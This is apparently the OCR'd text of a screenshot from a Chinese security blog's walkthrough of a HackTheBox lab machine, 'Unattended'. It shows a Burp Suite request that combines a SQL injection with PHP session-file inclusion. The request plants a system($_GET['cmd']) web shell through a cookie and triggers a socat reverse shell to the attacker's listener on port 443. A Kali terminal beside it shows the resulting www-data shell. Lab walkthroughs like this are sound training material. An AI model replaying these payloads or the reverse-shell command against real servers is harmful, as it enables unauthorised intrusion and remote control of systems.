 dayu@kali: ~/桌面/dayuUnattend... dayu@kali: ~/桌面/dayuUnatten... dayu@kali: ~/桌面/dayuUnatten... dayu@kali: ~/桌面/dayuUnatten... dayu@kali: ~/桌面/dayuUnatten...
dayu@kali: ~/桌面/dayuUnattended 187x42
dayu@kali:~/桌面/dayuUnattended$ sudo socat file:`tty`,raw,echo=0 tcp-listen:443,reuseaddr
www-data@unattended:/var/www/html$ cd home
bash: cd: home: No such file or directory
www-data@unattended:/var/www/html$ clear
TERM environment variable not set.
www-data@unattended:/var/www/html$
Burp Suite Community Edition v20
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request Respon
Raw Params Headers Hex Raw
1 GET /index.php?id=
25%27%20UNION%20SELECT%22%27UNION%20SELECT%27/var/lib/php/sessions/sess_kid5f8ebm04u252ep6fac2bo84\%27--%
20-%22--%20-&cmd=socat+exec%3a'bash+-li',pty,stderr,setsid,sigint,sane+tcp%3a10.10.14.51%3a443 HTTP/1.1
2 Host: www.nestedflanders.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=kid5f8ebm04u252ep6fac2bo84;
9 shell=<%3fphp+system($_GET['cmd'])%3b+%3f>
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
大余安全
https://blog.csdn.net/qq_34801745